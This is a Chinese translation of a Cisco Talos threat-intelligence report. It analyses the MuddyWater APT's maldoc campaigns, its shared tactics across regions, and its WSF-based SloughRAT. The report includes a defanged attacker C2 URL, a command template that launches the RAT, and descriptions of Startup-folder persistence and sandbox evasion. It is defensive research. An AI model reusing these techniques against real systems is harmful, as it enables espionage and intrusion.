目录导航

- Cisco Talos 观察到针对土耳其和其他亚洲国家的新网络攻击,我们高度相信这些攻击来自在 APT 组织的 MuddyWater 保护伞下运营的组织。美国网络司令部最近将 MuddyWater 与伊朗情报与安全部 (MOIS) 联系起来。

- 这些活动主要利用恶意文档 (maldocs) 来部署以各种语言(例如 PowerShell、Visual Basic 和 JavaScript)实现的下载器和 RAT。

- 另一项针对阿拉伯半岛的新活动部署了一种基于 WSF 的 RAT,我们称之为“SloughRAT”,CISA 在2 月下旬发布的咨询中将其识别为一种名为“canopy”的植入物。

- 根据对多个 MuddyWater 活动的审查,我们评估伊朗 APT 是由多个独立运作的团队组成的集团,而不是一个威胁行为者团体。

- MuddyWater 超级集团积极性很高,可以使用未经授权的访问来进行间谍活动、知识产权盗窃以及在企业中部署勒索软件和破坏性恶意软件。

执行摘要

Cisco Talos 发现 MuddyWater APT 组织实施了多项活动和工具,该组织被广泛认为与伊朗利益有关。当涉及到针对全球受害者时,这些威胁参与者被认为具有极大的积极性和持久性。

Talos在 1 月份披露了一项针对土耳其实体的 MuddyWater 活动,该活动利用恶意文档和基于可执行文件的感染链来交付基于 PowerShell 的多阶段下载恶意软件。该组织此前使用相同的策略针对亚洲其他国家,如亚美尼亚和巴基斯坦。

在我们的最新发现中,我们发现了一个针对土耳其和阿拉伯半岛的新活动,其中包含恶意文档,以提供基于 Windows 脚本文件 (WSF) 的远程访问木马 (RAT),我们将其称为“SloughRAT”,一种在CISA 于 2022 年 2 月发布的关于 MuddyWater 的最新警报。

该木马虽然经过混淆处理,但相对简单,并试图执行从其命令和控制 (C2) 服务器接收到的任意代码和命令。

我们的调查还发现了另外两种基于脚本的植入物的使用:一种是用 Visual Basic (VB) 编写的(2021 年末 – 2022 年),另一种是用 JavaScript 编写的(2019 年 – 2020 年),它还可以下载和运行任意命令受害者的系统。

MuddyWater 的各种诱饵和有效载荷 – 以及针对几个不同地理区域的目标 – 加强了我们日益增长的假设,即 MuddyWater 是一个子群体而不是单个威胁参与者的联合体。这些小组针对国家和地方政府、部委、大学和电信提供商等私营实体等各种行业开展了运动。尽管这些团队似乎是独立运作的,但它们都受到与伊朗国家安全目标一致的相同因素的激励,包括间谍活动、智力盗窃以及基于他们所针对的受害者的破坏性或破坏性行动。

所分析的各种活动的特点是开发和使用不同的感染媒介和工具来获得进入、建立长期访问权限、获取有价值的信息并监控其目标。MuddyWater 团队似乎共享 TTP,随着时间的推移,在不同的 MuddyWater 活动中逐渐采用各种技术就证明了这一点。我们在本博客的第一个主要部分中以详细的图表表示了这一进展。

MuddyWater威胁参与者

MuddyWater,也称为“MERCURY”或“Static Kitten”,是美国网络司令部最近归属于伊朗情报与安全部 ( MOIS ) 的 APT 组织。这个威胁行为者至少从2017 年开始活跃,经常在北美、欧洲和亚洲国家开展针对高价值目标的活动。MuddyWater 活动通常属于以下类别之一:

- 间谍活动:收集可以通过帮助推进其政治、经济或国家安全利益而使伊朗受益的对手或地区合作伙伴的信息。

- 知识产权盗窃:窃取知识产权和其他专有信息可以通过多种方式使伊朗受益,包括帮助伊朗企业对抗竞争对手、影响州一级的经济政策决策,或为政府相关的研究和设计工作提供信息等。这些活动针对私人和政府实体,例如大学、智囊团、联邦机构和各种垂直行业。

- 勒索软件攻击:MuddyWater 此前曾尝试在受害者网络上部署勒索软件,例如 Thanos,以破坏其入侵证据或破坏操作。

MuddyWater 经常依赖使用 DNS 来联系他们的 C2 服务器,而与托管服务器的初始联系是通过 HTTP 完成的。他们的初始有效负载通常使用 PowerShell、Visual Basic 和 JavaScript 脚本以及现场二进制文件 ( LoLBins ) 和远程连接实用程序来协助感染的初始阶段。

MUDDYWATER 可能由多个子组组成

我们评估 MuddyWater 是一个由较小团队组成的集团,每个团队针对世界特定地区使用不同的目标策略。他们似乎共享一些技术并根据需要进行改进。这种共享可能是承包商从一个团队转移到另一个团队的结果,或者是每个团队使用相同的开发和运营承包商。后者还解释了为什么我们看到了简单的指标,例如 MuddyWater 和 Phosphorus(又名 APT35 和 Charming Kitten)APT 组之间共享的唯一字符串和水印。这些团体分别归属于不同的伊朗国家组织——MOIS和IRGC。



根据新信息以及对 MuddyWater 威胁活动和 TTP 的审查,我们可以将2022 年 1 月 MuddyWater 博客中涵盖的攻击与针对土耳其和其他亚洲国家的最新活动联系起来。下图显示了各种 MuddyWater 活动之间 TTP 和区域目标的重叠,这表明这些攻击是不同但相关的活动集群。虽然一些活动最初似乎利用了似乎与其他行动无关的新 TTP,但我们后来发现,它们反而展示了更广泛的 TTP 共享范式,典型的协调运营团队。

追踪 MuddyWater 在过去一年的活动,我们看到一些共享技术似乎从一个区域到另一个区域进行了改进,这表明团队使用他们喜欢的工具选择,包括最终的有效载荷。上述时间线还显示了某些技术在不同活动中随时间推移的增量使用,表明它们在未来运营中实施之前经过测试和改进。

我们看到的前两种技术正在实现,然后在未来的操作中共享,它们是信号令牌和一个可执行的 dropper。我们在 2021 年 4 月通过一个简单的下载器下载“Connectwise”远程管理工具,首次观察到令牌用于信号发送的情况。稍后,在 6 月,我们看到了针对亚美尼亚的可执行文件投放器的首次使用(在我们之前的帖子中详细描述)。释放的有效负载是一个 PowerShell 脚本,它加载另一个 PowerShell 脚本,该脚本下载并执行最终的基于 PowerShell 的有效负载。

这两种技术随后在 2021 年 8 月晚些时候在针对巴基斯坦的运动中结合起来,这次仍然使用自制的代币。后来,威胁参与者们通过使用canarytokens[.]com的基础设施。canarytokens[.]com是 MuddyWater 用来降低其运营可疑性的合法服务。接下来,在 2021 年 11 月针对土耳其的活动中利用了这些技术,我们在 1 月份的博客中描述了该活动。在对土耳其的这些攻击中,MuddyWater 使用了带有令牌的恶意文档和以前看到的针对亚美尼亚和巴基斯坦的相同可执行文件投放器。

2021 年 3 月,我们使用Ligolo 反向隧道工具观察了 MuddyWater袭击中东国家。这种策略后来在 2021 年 12 月被重复使用,同时引入了新的植入物。从 2021 年 12 月开始,我们观察到 MuddyWater 使用一种新的基于 WSF 的 RAT,我们将其命名为“SloughRAT”,以针对阿拉伯半岛的国家/地区,本博客稍后将对此进行更详细的描述。在我们的调查中,我们发现另一个版本的 SloughRAT 被部署在约旦的实体中。这次攻击包括在部署 SloughRAT 之后部署 Ligolo(趋势科技也在2021年 3 月证实的 MuddyWater 策略)。

所有这些攻击都显示出一个有趣的模式:在一些关键感染工件和 TTP 中存在多个共性,同时保留了足够的操作区别。这种模式可以分解为以下实践:

- 在一个地区引入 TTP,通常延迟两三个月,然后在完全不同的地区重复使用相同的 TTP,以及从另一个地区开展的活动中借用的其他经过验证的 TTP。

- 在几乎每一个地理位置不同的战役中,至少引入了一个全新的 TTP,以适应 MuddyWater 的策略。

这些观察结果强烈表明 MuddyWater 是一组群体,每个群体负责针对特定的地理区域。每个人还负责开发新的感染技术,同时被允许从以前单独的活动中测试过的 TTP 池中借用。

活动

将之前的 MuddyWater 活动捆绑在一起

在我们之前的帖子中,我们披露了两个使用相同类型的 Windows 可执行文件的活动——一个在 2021 年 11 月针对土耳其,另一个在 2021 年 6 月针对亚美尼亚。之前说明的另一个活动使用了类似的可执行文件,这次针对的是巴基斯坦。该活动在端点上部署了一个基于 PowerShell 的下载器,以接受和执行来自 C2 服务器的其他 PS1 命令。



再往前追溯,在 2021 年 4 月,我们观察到另一个 Muddywater 针对巴基斯坦实体的实例,这次是基于 maldoc 的感染媒介。诱饵文件声称是法庭案件的一部分,如下图所示。

然而,在这种情况下,攻击者试图在目标端点上部署 Connectwise Remote Access 客户端,这是 MuddyWater 常用的一种策略,用于在目标端点上获得初步立足点。

在 2021 年 4 月部署 RAT 和 2021 年 8 月基于 EXE 的感染媒介的攻击中,恶意文档和诱饵文档到达一个公共服务器以下载链接它们的公共图像文件。

这些活动使用了自制的信号令牌实现。在这种情况下,恶意文档有一个从攻击者控制器服务器下载的外部实体。该实体包含一个没有恶意内容的简单图像。两个活动都使用相同的基本 URL:hxxp://172.245.81[.]135:10196/Geq5P3aFpaSrK3PZtErNgUsVCfqQ9kZ9/

但是,恶意文档附加了额外的 URL 扩展名

“ ef4f0d9af47d737076923cfccfe01ba7/layer.jpg ”,而诱饵附加了“ /Pan-op/gallery.jpg ”。

这可能是攻击者跟踪其初始感染向量并确定哪个更成功的一种方式。攻击者很有可能使用此服务器作为令牌跟踪器来跟踪此活动中的成功感染。然后,在使用恶意 Excel 文档针对土耳其的攻击中,该令牌跟踪系统于 2021 年 9 月迁移到 CanaryTokens。



使用恶意文档的 MuddyWater 中东活动 — SloughRAT



在最近的一次 IR 活动中,Talos 观察到多个由 MuddyWater 分发的恶意文档 (maldocs) 实例——特别是 XLS 文件。通过最近的网络钓鱼活动,观察到这些 XLS 文件以阿拉伯半岛为目标。



maldoc 包含一个恶意宏,该宏会在端点上删除两个 WSF 文件。其中一个脚本是用于执行下一阶段的 Instrumentor 脚本。此 Instrumentor 脚本由 VBA 宏放置在当前用户的 Startup 文件夹中,以在重新启动后建立持久性。



第二个脚本是基于 WSF 的 RAT,我们称之为“SloughRAT”,它可以在受感染的端点上执行任意命令。此 RAT 包含来自交织的 Visual Basic 和 JavaScript 的混淆代码。

基于 WSF 的检测器脚本

乍一看,instrumentor 脚本看起来很复杂,因为它被混淆了。然而,在其核心,该脚本仅用于执行下一阶段的 WSF RAT 有效负载。

在运行时,代码对下一阶段的两个关键组件进行去混淆处理:

- 硬编码但经过混淆的 RAT 脚本的路径。

- RAT 中触发恶意代码调用的事实上的密钥。



然后使用此数据调用基于 WSF 的 RAT:

cmd.exe /c <path_to_WSF_RAT> <key>

SLOUGHRAT 分析



WSF 植入物具有多种功能。该脚本使用多层混淆来隐藏其真正的扩展。下面的屏幕截图是分析的结果,并且是为了更好地理解而进行的去混淆处理。

RAT 脚本需要一个函数名作为参数才能正确执行并执行其恶意活动。此名称由 Instrumentor 脚本提供,并且可能是阻止自动动态分析的一种方法,因为在没有函数名称作为参数的情况下单独提交 RAT 脚本将导致在沙箱中运行示例失败。

初步信息收集和感染登记



RAT 脚本通过执行 WMI 查询来记录受感染端点的 IP 地址来开始执行。

